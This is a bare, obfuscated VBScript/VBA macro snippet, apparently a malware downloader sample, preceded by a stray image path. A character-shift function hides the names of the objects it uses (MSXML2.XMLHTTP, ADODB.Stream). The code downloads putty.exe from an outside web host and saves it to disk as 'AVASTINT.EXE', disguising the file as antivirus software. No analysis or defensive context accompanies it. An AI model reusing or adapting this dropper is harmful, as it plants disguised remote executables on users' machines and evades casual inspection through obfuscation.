 AmmEiqWkls = ""http://the.earth.li/~sgtatham/putty/0.70/w32/putty.exe""
ZIMMER = L0u(""NcN`aV[a;ReR"")
Set ZIMMERing = CreateObject(L0u(""Z`eZY?;eZYUaa]""))
ZIMMERing.Open L0u(""TRa""), AmmEiqWkls, False
ZIMMERing.send ("""")
Set FatherOFVidus = CreateObject(L0u(""NQ\QO;`a_RNZ""))
FatherOFVidus.Open
FatherOFVidus.Type = 1
FatherOFVidus.Write ZIMMERing.ResponseBody
FatherOFVidus.Position = 0
FatherOFVidus.SaveToFile ZIMMER, 2
FatherOFVidus.Close
function L0u(K4d)
For Dintannaa = 1 To Len(K4d)
BuEllWsWam = Mid(K4d, Dintannaa, 1)
BuEllWsWam = Chr(Asc(BuEllWsWam)- 13)
VuzEgEas = VuzEgEas + BuEllWsWam
Next
L0u = VuzEgEas
End Function